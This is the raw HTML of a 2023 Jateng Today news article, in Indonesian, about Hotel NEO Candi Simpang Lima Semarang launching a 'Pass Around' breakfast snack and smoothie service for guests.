

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jatengtoday.com/pass-around-jadi-kegiatan-baru-hotel-neo-candi-simpang-lima-semarang
body_size: 13735
content:
	<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="id"><![endif]-->
<!--[if IE 9]>
<html class="no-js g1-off-outside lt-ie10" id="ie9" lang="id"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js g1-off-outside" lang="id"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://jatengtoday.com/xmlrpc.php"/>

	<title>&#8220;Pass Around&#8221; jadi Kegiatan Baru Hotel NEO Candi Simpang Lima Semarang &#8211; Jateng Today</title>
<meta name='robots' content='max-image-preview:large' />

<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; Feed" href="https://jatengtoday.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; Umpan Komentar" href="https://jatengtoday.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jatengtoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjatengtoday.com%2Fpass-around-jadi-kegiatan-baru-hotel-neo-candi-simpang-lima-semarang" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jatengtoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjatengtoday.com%2Fpass-around-jadi-kegiatan-baru-hotel-neo-candi-simpang-lima-semarang&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='g1-main-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/all-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-single-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/single-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-comments-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/comments-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CSpartan%3A400%2C300%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://jatengtoday.com/wp-content/uploads/dynamic-style-1765294474.css' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-mashshare-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/mashshare-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.21.7' type='text/css' media='all' />
<link rel='stylesheet' id='prime-slider-site-css' href='https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=4.1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<link rel="https://api.w.org/" href="https://jatengtoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jatengtoday.com/wp-json/wp/v2/posts/122292" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jatengtoday.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://jatengtoday.com/pass-around-jadi-kegiatan-baru-hotel-neo-candi-simpang-lima-semarang" />
<link rel='shortlink' href='https://jatengtoday.com/?p=122292' />
	<style>
	@font-face {
		font-family: "bimber";
							src:url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot");
			src:url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.woff") format("woff"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
		font-display: block;
	}
	</style>
	<meta name="google-site-verification" content="s6f0tFJ35KnwJewioCngQIO6o4ucfxAXPkq5Infpqqg" /><script async src="https://content-website-analytics.com/script.js"></script><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" sizes="32x32" />
<link rel="icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" />
<meta name="msapplication-TileImage" content="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" />
	<script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script>
			<style type="text/css" id="wp-custom-css">
			.banner_tertiary_right {position:absolute; left:-5834px}
.banner_tertiary_gradient {position:absolute; left:-19170px}
.banner_tertiary_overlay {position:absolute; left:-11195px}
.hero_main_large {position:absolute; left:-6545px}
.block_secondary_small {position:absolute; left:-22187px}
.block_secondary_medium {position:absolute; left:-26893px}
.block_secondary_large {position:absolute; left:-9589px}
.block_secondary_dark {position:absolute; left:-25174px}
.block_secondary_light {position:absolute; left:-26199px}
.block_secondary_bold {position:absolute; left:-22045px}
.block_secondary_muted {position:absolute; left:-9197px}
.block_secondary_responsive {position:absolute; left:-11070px}
.block_secondary_flexible {position:absolute; left:-24476px}
.block_secondary_grid {position:absolute; left:-10946px}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-122292 single-format-standard wp-embed-responsive wp-theme-bimber g1-layout-stretched g1-hoverable g1-has-mobile-logo g1-sidebar-normal elementor-default elementor-kit-1711" itemscope="" itemtype="http://schema.org/WebPage" >

<div class="g1-body-inner">

	<div id="page">
		

		

					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-secondary-nav -->
<nav id="g1-secondary-nav" class="g1-secondary-nav"><ul id="g1-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-h"><li id="menu-item-7477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li id="menu-item-7478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li id="menu-item-100568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav><!-- END .g1-secondary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-2">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-full g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id g1-id-desktop">
			<p class="g1-mega g1-mega-1st site-title">
	
			<a class="g1-logo-wrapper"
			   href="https://jatengtoday.com/" rel="home">
									<picture class="g1-logo g1-logo-default">
						<source media="(min-width: 1025px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x">
						<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20370%2084%27%2F%3E">
						<img
							src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
							width="370"
							height="84"
							alt="Jateng Today" />
					</picture>

											<picture class="g1-logo g1-logo-inverted">
							<source id="g1-logo-inverted-source" media="(min-width: 1025px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x" data-srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png">
							<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20370%2084%27%2F%3E">
							<img
								id="g1-logo-inverted-img"
								class=""
								src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
								data-src=""
								width="370"
								height="84"
								alt="" />
						</picture>
												</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																			<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://jatengtoday.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-primary-nav -->
<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-100976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-g1-standard menu-item-100976"><a href="https://jatengtoday.com/category/berita-jawa-tengah">Berita</a>
<ul class="sub-menu">
	<li id="menu-item-100977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100977"><a href="https://jatengtoday.com/category/berita-jawa-tengah/pendidikan-jawa-tengah">Pendidikan</a></li>
	<li id="menu-item-100978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100978"><a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah">Ekonomi</a></li>
	<li id="menu-item-100979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100979"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah">Seni Budaya</a>
	<ul class="sub-menu">
		<li id="menu-item-100980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah/film">Film</a></li>
	</ul>
</li>
	<li id="menu-item-100981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100981"><a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup">Gaya Hidup</a></li>
	<li id="menu-item-100982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100982"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah">Kesehatan</a></li>
	<li id="menu-item-100983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100983"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-teknologi-terbaru">Teknologi</a></li>
	<li id="menu-item-100984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100984"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang">Kota</a></li>
	<li id="menu-item-100985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100985"><a href="https://jatengtoday.com/category/berita-jawa-tengah/politik-jawa-tengah">Politik</a></li>
	<li id="menu-item-100986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100986"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional">Nasional</a></li>
	<li id="menu-item-100987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100987"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga">Olahraga</a>
	<ul class="sub-menu">
		<li id="menu-item-100988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100988"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang">PSIS</a></li>
	</ul>
</li>
	<li id="menu-item-100989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100989"><a href="https://jatengtoday.com/category/berita-jawa-tengah/hukum">Hukum</a></li>
	<li id="menu-item-100990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100990"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kriminal">Kriminal</a></li>
	<li id="menu-item-100991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100991"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-otomotif-jawa-tengah">Otomotif</a></li>
</ul>
</li>
<li id="menu-item-100992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100992"><a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah">Opini</a></li>
<li id="menu-item-100993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100993"><a href="https://jatengtoday.com/category/feature">Feature</a></li>
<li id="menu-item-100994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100994"><a href="https://jatengtoday.com/category/indepth">Indepth</a></li>
<li id="menu-item-100995" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-g1-standard menu-item-100995"><a href="https://jatengtoday.com/category/peristiwa">Peristiwa</a></li>
<li id="menu-item-100996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100996"><a href="https://jatengtoday.com/category/pembaca-jatengtoday">Kiriman Pembaca</a></li>
<li id="menu-item-100997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100997"><a href="https://jatengtoday.com/category/listicle">Listicle</a></li>
<li id="menu-item-100998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100998"><a href="https://jatengtoday.com/category/profil">Profile</a></li>
<li id="menu-item-100999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100999"><a href="https://jatengtoday.com/category/infografis">Infografis</a></li>
<li id="menu-item-101000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-101000"><a href="https://jatengtoday.com/category/kota-lama-semarang">Kota Lama</a></li>
</ul></nav><!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
					<div class="g1-sticky-top-wrapper g1-hb-row-1">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																		<a class="g1-hamburger g1-hamburger-show g1-hamburger-m  " href="#">
		<span class="g1-hamburger-icon"></span>
			<span class="g1-hamburger-label
			g1-hamburger-label-hidden			">Menu</span>
	</a>
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id g1-id-mobile">
			<p class="g1-mega g1-mega-1st site-title">
	
		<a class="g1-logo-wrapper"
		   href="https://jatengtoday.com/" rel="home">
							<picture class="g1-logo g1-logo-default">
					<source media="(max-width: 1024px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x">
					<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20198%2045%27%2F%3E">
					<img
						src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
						width="198"
						height="45"
						alt="Jateng Today" />
				</picture>

									<picture class="g1-logo g1-logo-inverted">
						<source id="g1-logo-mobile-inverted-source" media="(max-width: 1024px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x" data-srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png">
						<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20198%2045%27%2F%3E">
						<img
							id="g1-logo-mobile-inverted-img"
							class=""
							src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
							data-src=""
							width="198"
							height="45"
							alt="" />
					</picture>
									</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://jatengtoday.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
	
		
		
		

	
	<div class="g1-row g1-row-padding-m g1-row-layout-page">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">

			<div class="g1-column g1-column-2of3" id="primary">
				<div id="content" role="main">

					

<article id="post-122292" class="entry-tpl-classic post-122292 post type-post status-publish format-standard has-post-thumbnail category-peristiwa tag-hotel-neo-candi-simpang-lima-semarang tag-pass-around" itemscope="&quot;&quot;" itemtype="http://schema.org/Article" >
	<div class="entry-inner">
		
		<header class="entry-header entry-header-01">
			<div class="entry-before-title">
				<span class="entry-categories entry-categories-l"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/peristiwa" class="entry-category entry-category-item-265"><span itemprop="articleSection">Peristiwa</span></a></span></span>
								</div>

			<h1 class="g1-mega g1-mega-1st entry-title" itemprop="headline">&#8220;Pass Around&#8221; jadi Kegiatan Baru Hotel NEO Candi Simpang Lima Semarang</h1>
						
							<p class="g1-meta g1-meta-m entry-meta entry-meta-m">
					<span class="entry-byline entry-byline-m entry-byline-with-avatar">
										<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person">
	
		<span class="entry-meta-label">by</span>
			<a href="https://jatengtoday.com/author/baihaqi" title="Posts by Baihaqi Annizar" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/76d503b7b7e9db9b4e6bd73541790568835f01f08aa3fd054003d7f6f3a23bb3?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/76d503b7b7e9db9b4e6bd73541790568835f01f08aa3fd054003d7f6f3a23bb3?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>
							<strong itemprop="name">Baihaqi Annizar</strong>
					</a>
	</span>
	
							<time class="entry-date" datetime="2023-07-31T19:30:19+07:00" itemprop="datePublished">31 Juli 2023, 7:30 PM</time>					</span>

					<span class="entry-stats entry-stats-m">

						<span class="entry-views "><strong>5.8k</strong><span> Views</span></span>
						
						
											</span>
				</p>
			
			
		</header>

		<div class="entry-featured-media entry-featured-media-main"  itemprop="image"  itemscope=""  itemtype="http://schema.org/ImageObject" ><div class="g1-frame"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-28-at-12.19.47.jpg" class="attachment-bimber-grid-2of3 size-bimber-grid-2of3 wp-post-image" alt="" itemprop="contentUrl" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div><meta itemprop="url" content="https://jatengtoday.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-28-at-12.19.47.jpg" /><meta itemprop="width" content="0" /><meta itemprop="height" content="0" /><figcaption class="wp-caption-text">Waitress Hotel NEO Candi Simpang Lima Semarang sedang menyuguhkan sajian pass around kepada tamu. (istimewa)</figcaption></div>
		<div class="g1-content-narrow g1-typography-xl entry-content" itemprop="articleBody" >
			
<p>SEMARANG (jatengtoday.com) &#8212; <em>Pass Around</em> menjadi kegiatan baru di Hotel NEO Candi Simpang Lima Semarang. <em>Pass Around</em> merupakan aktivitas memberi jamuan <em>snack</em> atau makanan ringan serta minuman berupa smoothies dan <em>mix fruit juice</em>. <br /><br />ARBM Hotel NEO Candi Simpang Lima Semarang Holmes Sagala mengatakan, Pass Around diberikan langsung oleh para <em>waitress</em> kepada para tamu pada saat sarapan pagi.<br /><br />Saban hari, jamuan yang disajikan berbeda-beda, seperti pisang karamel, bakso pentol, pempek, bakso cuanki, lumpia, dan banyak menu lainnya.<br /><br />&#8220;Snack atau makanan bisa dari daerah mana pun yang cocok dinikmati di pagi hari. Dikombinasikan dengan minuman sehat seperti <em>smoothies</em> dan <em>mix fruit juice</em> yang sangat baik untuk kesehatan,&#8221; ujar Holmes, Senin (31/7/2023).<br /><br />Fasilitas <em>Pass Around</em> ini bertujuan agar tamu yang menginap bisa menjadikan Hotel NEO Candi Simpang Lima Semarang menjadi hotel rekomendasi atau hotel pilihan untuk ke depannya. <br /><br />Manajemen Hotel NEO Candi Simpang Lima Semarang memaksimalkan kualitas pelayanan serta fasilitas yang ada. Ia sangat menjaga kepuasan dan kebahagiaan tamu yang menghabiskan waktunya di hotel tersebut.<br /><br />&#8220;Dengan adanya <em>Pass Around</em> ini kami harap akan memberikan dampak yang lebih baik untuk NEO Candi Simpang Lima Semarang, sehingga bisa menjadi akomodasi pilihan kepada wisatawan ketika sedang berkunjung ke Kota Semarang,&#8221; imbuhnya. (*)</p>
<p>editor : tri wuryono </p>
		</div>
	</div><!-- .todo -->

	<p class="entry-tags "><span class="entry-tags-inner"><a href="https://jatengtoday.com/tag/hotel-neo-candi-simpang-lima-semarang" class="entry-tag entry-tag-32641">Hotel Neo Candi Simpang Lima Semarang</a><a href="https://jatengtoday.com/tag/pass-around" class="entry-tag entry-tag-39319">Pass Around</a></span></p>



	<aside class="g1-related-entries">

		
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>You May Also Like</span></h2>		<div class="g1-collection g1-collection-columns-2">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items  ">
					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-134999 post type-post status-publish format-standard has-post-thumbnail category-kota-semarang tag-hotel-neo-candi tag-hotel-neo-candi-simpang-lima-semarang tag-imlek">
	<div class="entry-featured-media " ><a title="Imlek 2025, Hotel Neo Candi Semarang Persembahkan Chinese New Year Dinner" class="g1-frame" href="https://jatengtoday.com/perayaan-imlek-di-hotel-neo-candi-semarang"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2022/01/Lampion-Imlek.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang" class="entry-category entry-category-item-32">Kota</a></span></span>			</div>

